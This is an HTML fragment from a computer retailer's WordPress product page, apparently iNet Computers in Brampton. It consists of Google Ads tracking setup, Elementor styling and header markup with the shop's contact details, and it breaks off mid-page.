<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5206 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<style>.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}





</style>		<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
